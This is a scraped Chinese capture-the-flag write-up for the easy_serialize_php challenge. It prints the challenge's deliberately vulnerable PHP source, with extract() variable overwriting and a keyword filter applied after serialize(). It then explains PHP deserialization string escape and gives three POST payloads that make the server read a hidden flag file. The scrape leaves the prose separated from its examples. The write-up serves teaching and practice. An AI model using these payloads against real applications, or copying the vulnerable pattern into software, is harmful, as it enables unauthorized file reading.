[安洵杯 2019]easy_serialize_php

2021-03-13 23:31



标签:ret 间接 bsp detail 根据 tab 数字 replace color 学到的知识:extract对session数组的覆盖 反序列化逃逸的方法 首先很容易在phpinfo中找到一个php文件怀疑为flag 这个题目里根本没有读取session文件,这个题只是把$_SESSION数组进行了serialize(),这种地方不要因为看到php处理器而犯迷糊。 过滤函数filter()是对serialize($_SESSION)进行过滤,滤掉一些关键字 我萌发现unset函数将$_SESSION销毁了。 然后重新赋予$_SESSION了新的值。 最后调用了extract($_POST); 根据extract()我们可以进行变量覆盖, 当我们传入SESSION[flag]=123时,$SESSION["user"]和$SESSION[‘function‘] 全部会消失。 只剩下SESSION[flag]=123。 正常传img参数进去会被sha1加密,我认为这里应该不存在有一个字符串,它sha1加密后的结果能与dog_flag.php这种名字碰撞,故我们应该用别的方法控制$SESSION中的参数; f参数要传为show_image,其次可控点就是img_path下的img,但是不能直接传,因为会进行一系列加密 在php中,反序列化的过程中必须严格按照序列化规则才能成功实现反序列化 如果我们在str结尾的花括号后再增加一些字符呢? eg1: 仍然可以输出上面的结果,这说明反序列化的过程是有一定识别范围的,在这个范围之外的字符(第二个例子里的abc)都会被忽略,不影响反序列化的正常进行。 eg2: 假设后台存在一个过滤机制,会将含flag字符替换为空,那么以上序列化字符串过滤结果为 将这串字符串进行序列化会得到什么? 这个时候关注第二个s所对应的数字,本来由于有6个flag字符所以为24,现在这6个flag都被过滤了,那么它将会尝试向后读取24个字符看看是否满足序列化的规则,也即读取 数组形式: 可以发现,SESSION数组的键值img对应的值发生了改变。 设想,如果我们能够控制原来SESSION数组的funcion的值但无法控制img的值,我们就可以通过这种方式间接控制到img对应的值。这个感觉就像sql注入一样,他本来想读取的base64编码是: get传参:?f=show_image post调用extract函数实现变量覆盖,这里有三种post方式,均可以实现逃逸,可对比学习规律 回显得到 继续替换掉base64值读取即可 L2QwZzNfZmxsbGxsbGFn 参考博客: https://www.jianshu.com/p/1f44650b0822 https://www.jianshu.com/p/8e8117f9fd0e http://www.soscw.com/info-detail-2984973.html https://www.cnblogs.com/h3zh1/p/12732336.html [安洵杯 2019]easy_serialize_php 标签:ret 间接 bsp detail 根据 tab 数字 replace color 原文地址:https://www.cnblogs.com/LLeaves/p/12813992.html[安洵杯 2019]easy_serialize_php

1.代码审计

php

$function = @$_GET[‘f‘];

function filter($img){

$filter_arr = array(‘php‘,‘flag‘,‘php5‘,‘php4‘,‘fl1g‘);

$filter = ‘/‘.implode(‘|‘,$filter_arr).‘/i‘;

return preg_replace($filter,‘‘,$img);

}

if($_SESSION){

unset($_SESSION);

}

$_SESSION["user"] = ‘guest‘;

$_SESSION[‘function‘] = $function;

extract($_POST);

if(!$function){

echo ‘source_code‘;

}

if(!$_GET[‘img_path‘]){

$_SESSION[‘img‘] = base64_encode(‘guest_img.png‘);

}else{

$_SESSION[‘img‘] = sha1(base64_encode($_GET[‘img_path‘]));

}

$serialize_info = filter(serialize($_SESSION));

if($function == ‘highlight_file‘){

highlight_file(‘index.php‘);

}else if($function == ‘phpinfo‘){

eval(‘phpinfo();‘); //maybe you can find something in here!

}else if($function == ‘show_image‘){

$userinfo = unserialize($serialize_info);

echo file_get_contents(base64_decode($userinfo[‘img‘]));

}

extract() 函数从数组中将变量导入到当前的符号表。

2. php反序列化字符逃逸

php

$str=‘a:2:{i:0;s:8:"Hed9eh0g";i:1;s:5:"aaaaa";}abc‘;

var_dump(unserialize($str));

?>

php

$_SESSION["user"]=‘flagflagflagflagflagflag‘;

$_SESSION["function"]=‘a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}‘;

$_SESSION["img"]=‘L2QwZzNfZmxsbGxsbGFn‘;

echo serialize($_SESSION);

?>

a:3:{s:4:"user";s:24:"flagflagflagflagflagflag";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}

a:3:{s:4:"user";s:24:"";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}

;s:8:"function";s:59:"a,读取这24个字符后以”;结尾,恰好满足规则,而后第三个s向后读取img的20个字符,第四个、第五个s向后读取均满足规则,所以序列化结果为:array(3) {

["user"]=> string(24) "";s:8:"function";s:59:"a"

["img"]=> string(20) "ZDBnM19mMWFnLnBocA=="

["dd"]=> string(1) "a"

}

$_SESSION["user"]=‘";s:8:"function";s:59:"a‘;

$_SESSION["img"]=‘ZDBnM19mMWFnLnBocA==‘;

$_SESSION["dd"]=‘a‘;

L2QwZzNfZmxsbGxsbGFn,但是由于过滤掉了flag,向后读取的过程中把键值function放到了第一个键值的内容里面,用ZDBnM19mMWFnLnBocA==代替了真正的base64编码,读取了d0g3_f1ag.php的内容。而识别完成后最后面的";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}被忽略掉了,不影响正常的反序列化过程。3.逃逸实现

php

#方法一

$_SESSION[‘flagflag‘]=‘";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}‘;

#结果 a:1:{s:8:"flagflag";s:51:"";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";}

#过滤掉flag有

#a:1:{s:8:"";s:51:"";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";}

#使得绕过;s:51:""到达下一个封号

?

#方法二

$_SESSION[‘flagphp‘]=‘;s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}‘;

#方法三

$_SESSION[‘flagflag‘]=‘";s:2:"aa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}‘;

?

?>

php

?

$flag = ‘flag in /d0g3_fllllllag‘;

?

?>

上一篇:网站数据迁移 ssh命令复制备份

文章标题:[安洵杯 2019]easy_serialize_php

文章链接:http://soscw.com/index.php/essay/64323.html